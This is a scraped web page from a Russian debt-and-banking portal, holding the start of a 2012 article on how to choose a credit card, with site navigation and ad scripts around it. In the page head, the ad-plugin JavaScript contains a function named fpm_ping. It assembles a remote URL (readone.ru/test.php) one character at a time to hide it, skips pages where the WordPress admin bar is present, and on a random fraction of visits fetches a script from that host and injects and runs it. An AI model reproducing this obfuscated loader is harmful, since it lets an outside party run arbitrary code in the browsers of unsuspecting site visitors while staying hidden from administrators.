t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});</script>
<script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"207657","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-1 -->\n<div id=\"yandex_rtb_R-A-2315225-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-1',\n    blockId: 'R-A-2315225-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]},{"id":"207658","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2315225-2 -->\n<div id=\"yandex_rtb_R-A-2315225-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2315225-2',\n    blockId: 'R-A-2315225-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"500"}},"user":[]}]);</script>
<script data-noptimize="" data-wpfc-render="false">!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>
<!--/noptimize--><!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(12937516,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12937516" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->


</head>
<body class="post-template-default single single-post postid-552 single-format-standard jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-5.4.5 vc_responsive jeg_single_tpl_1">

    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
            </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
    <a href="https://pristavam.net/" style="padding: 0 0 0 0;">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div><!-- Button -->
<div class="jeg_nav_item jeg_button_2">
            <a href="/forum" class="btn outline" target="_self">
            <i class="fa fa-users"></i>
            Форум        </a>
    </div><div class="jeg_nav_item">
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_shadow jeg_navbar_fitwidth jeg_navbar_menuborder jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2"><li id="menu-item-11765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11765 bgnav"><a href="/">Главная</a></li>
<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769 bgnav"><a href="/forum/">Форум</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 bgnav"><a href="https://pristavam.net/servisy-onlain">Онлайн сервисы</a></li>
<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 bgnav"><a href="https://pristavam.net/o-bloge">О портале</a></li>
<li id="menu-item-11983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11983 bgnav"><a href="https://pristavam.net/karta-saita">Все статьи</a></li>
<li id="menu-item-11770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770 bgnav"><a href="https://pristavam.net/kontakty">Контакты</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="normal">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
	<a href="https://pristavam.net/">
        <img src="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png" srcset="https://www.pristavam.net/wp-content/uploads/2017/06/logo.png 1x, https://www.pristavam.net/wp-content/uploads/2017/06/logo-2.png 2x" alt="Pristavam.net - Портал свободных граждан России">    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://pristavam.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Поиск..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        Все результаты поиска    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div>



</div>
<div class="sticky_blankspace" style="height: 50px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap">

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
                    </div>

        <div class="row">

            <div class="jeg_main_content col-md-8">

                
                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                        <div id="breadcrumbs"><span class="">
                <a href="https://pristavam.net">Главная</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://pristavam.net/category/pristavy">Банки, приставы, коллекторы</a>
            </span></div>                    </div>
                                        
<div class="widget widget_rss"><h2 class="widgettitle"><a class="rsswidget rss-widget-feed" href="https://pristavam.net/forum/forums/-/index.rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://pristavam.net/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="https://pristavam.net/forum/">Сейчас на форуме</a></h2><ul><li><a class='rsswidget' href='https://pristavam.net/forum/threads/vyezd-grazhdan-rossii-za-granicu-s-dolgami-chast-4.3257/'>Выезд Граждан России за границу с долгами, часть 4</a> <span class="rss-date">14.01.2026</span></li><li><a class='rsswidget' href='https://pristavam.net/forum/threads/ogranichenie-na-vyezd-na-staruju-familiju.3181/'>Ограничение на выезд на старую фамилию</a> <span class="rss-date">12.01.2026</span></li></ul></div>
<div class="become" style="
    box-shadow: 0 2px 10px 0 #1565c0;
    background-image: radial-gradient(50% 100%, #2196f3 9%, #1565c0 100%);
    padding-top: unset;
    max-width: 600px;
    display: block;
    margin: 30px auto;
    ">
	<div class="become-meta">	
		<h4 class="become-name">Приглашаем в сообщество Pristavam.net</h4>	
		<div class="become-desc">Присоединяйтесь к сообществу Pristavam.net  в Телеграм. Канал и чат, где вы можете обменяться своими мнениями, задать вопросы или помочь другим участниками.</div>
	</div>
    <a href="https://t.me/pristavamnet_chat" target="_blank" rel="noopener" class="become-button">Чат</a><a href="https://t.me/pristavam_net" target="_blank" rel="noopener" class="become-button" style="
    float: left;">Канал</a>
</div>

                    <div class="entry-header">
                        <h1 class="jeg_post_title">Выбор кредитной карты.</h1>

                        
                        <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                <img alt='Алексей Карцев' src='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1764a236d29f371c7491f051dbc2f50?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>                <span class="meta_text">Автор</span>
                <a href="/author">Алексей Карцев</a>            </div>
                

                    <div class="jeg_meta_category">
                <span><span class="meta_text">Категория:</span>
                    <a href="https://pristavam.net/category/pristavy" rel="category tag">Банки, приставы, коллекторы</a>                </span>
            </div>
            </div>

    <div class="meta_right">
        <div class='jeg_meta_like_container jeg_meta_like'>
                <a class='like' href='#' data-id='552' data-type='like' data-message=''>
                        <i class='fa fa-thumbs-o-up'></i> <span>3</span>
                    </a>
            </div>                    <div class="jeg_meta_comment"><a href="https://pristavam.net/pristavy/kreditnyi-limit.html#respond"><i class="fa fa-comment-o"></i> 33</a></div>
            </div>
</div>
<div class="jeg_post_meta jeg_post_meta_1 up_date">
                        <div class="jeg_meta_date">Опубликован:
                <a href=""></a> 
                20.05.2012            </div>
            <time class="meta-info" datetime="21.04.2013">&nbsp;|&nbsp;Обновлен: 21.04.2013</time>  
</div></div>
                    </div>

                    <div class="jeg_featured featured_image"></div>
                    <div class="jeg_share_top_container"></div>
                    <div class="jeg_ad jeg_article jnews_content_top_ads"></div>
                    <div class="entry-content no-share">
                        <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                            <div class="jeg_share_float_container"></div>                        </div>

                        <div class="content-inner">
                            <div class="fpm_start"></div>
<p style="text-align: justify;"><a href="https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg" data-lightbox="image" title="Выбор кредитной карты."><img decoding="async" class="size-full wp-image-553 alignleft" title="kreditnaya karta" src="https://www.pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg" alt="Кредитная карточка" width="150" height="150" srcset="https://pristavam.net/wp-content/uploads/2012/05/kreditka443222.jpg 150w, https://pristavam.net/wp-content/uploads/2012/05/kreditka443222-75x75.jpg 75w, https://pristavam.net/wp-content/uploads/2012/05/kreditka443222-66x66.jpg 66w, https://pristavam.net/wp-content/uploads/2012/05/kreditka443222-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"/></a>И… снова здравствуйте, дорогой читатель. В этой статье, мы рассмотрим некоторые преимущества кредитной карты и попробуем разобраться в моментах наилучшего, правильного выбора. Взвесим все за и против, пользования карточкой в повседневной жизни.<div class="jeg_ad jeg_ad_article jnews_content_inline_ads"></div>
<p><span id="more-552"></span></p>
<p style="text-align: justify;">На сегодняшний день кредитные карты, крепко утверждаются и во многом оправдываются в замене наличности при покупках и различных платежах. Плюс состоит в том, что пользователь (владелец) карты, может свободно распоряжаться своими деньгами, а в случае их нехватки, привлечь кредитные средства. И никаких ограничений, в пределах лимита конечно.<br/>
<a href="https://www.pristavam.net/pristavy/riski-kreditovaniya-problema-dolga.html" target="_blank"> Банки</a> активно «приучают» граждан к новому продукту, организации переходят на выплаты заработной платы на карточки, кредитки же активно рекламируются банками и в последнее время, даже выдаются кредитки смешанного типа, т.е. зарплата и кредитный лимит в одной карточке. Кстати, очень удобно, потратив лимит, владельцу карты не нужно будет думать о погашении, кредит автоматически спишется с нового прихода зарплатных денег на карточку. Заказать кредитную карту не составляет особого труда. Главное, чтоб процент был вменяемым, но об этом поговорим, чуть ниже.<br/>
Кредитный лимит, может нести огромный плюс, это беспроцентный период пользования снятыми деньгами, либо потраченными по безналичному расчету. Если все делать правильно и вовремя закрывать кредит, то беспроцентным периодом можно пользоваться неограниченное количество раз. Если вы еще и расплачиваетесь в магазине карточкой, а не снимаете наличность, то процент за снятие денег тоже вам не грозит, ибо безнал не предусматривает процентных отчислений любому, уважающему себя банку.<br/>
Еще одна, очень удобная фишка, это интернет-банкинг и мобильный банк. В интернете, вы можете зарегистрировать личный кабинет и в нем получать полную информацию по всем своим денежным перемещениям на карте, а так же производить покупки в сети, либо делать денежные переводы по штрафам, коммунальным платежам и т.д. и т.п. В мобильной версии, вы будете получать уведомления в виде СМС сообщений, после каждой покупки, или снятия денег, так же вам предоставят возможность знакомиться с новыми продуктами банка и процентными ставками.<br/>
И еще одна не менее приятная «примочка», вы можете осуществлять периодические платежи, т.е. платежи, которые планируете делать ежемесячно или еженедельно, да хоть ежедневно, достаточно настроить данную услугу в личном кабинете и банк, автоматически будет переводить денежку, в указанное вами время.<br/>
Теперь рассмотрим правильность выбора кредитной карты и некоторые вещи, на которые следует обратить ваше внимание целиком и полностью.<br/>
Самое главное, это договор. Читайте его хоть десять раз, пока не проникнитесь в значение каждой буковки. Потратьте час времени или день, но изучите его так, чтоб четко знать надо вам это или нет. В настоящий момент, крупнейшие банки страны не пишут текстов мелким шрифтом и не пытаются вас задурить. Недавно, знакомый попросил присутствовать с ним при получении кредитной карты в Сбербанке, хочется сказать, что банк и сам договор порадовал своей прозрачностью и отсутствием «загибонов» в виде ловушек. Все прописано четко и с каждой зарплаты, будет списываться определенная сумма автоматически, головной боли нет совсем.<br/>
Идем дальше. Смотрим на процентную ставку, месяц – год. Я бы, больше 24% годовых, не заморачивался, но это я… вы, же сами оценивайте свои силы и возможности.<br/>
Особое внимание, обратите на процент обналичивания денежных средств, как в кассе банка, так и в банкомате – эти цифры разные и могут отличаться в 2-3 раза.<br/>
Посмотрите, есть ли плата за выпуск и обслуживание карточки, опять же, крупные банки с именем, не берут за это денег.<br/>
Важно! Изучите график платежей в денежном эквиваленте, как платить, в кассе банка или через банкомат, а может почтой. Банкомат, при пополнении счета, может брать крайне неприятную комиссию. Так же смотрим на штрафы при просрочке платежа, это очень важно, если платить придется через почту, так как почта может задержать ваши денежки, а банку потом не докажешь свою правоту, ведь банк тупо смотрит на время поступления средств, а не на время их отправления…<br/>
Еще один момент, узнайте все о беспроцентном периоде, если он есть и старайтесь не вылезать за временные рамки.<br/>
Теперь о разводе граждан, банками с непонятной репутацией.<br/>
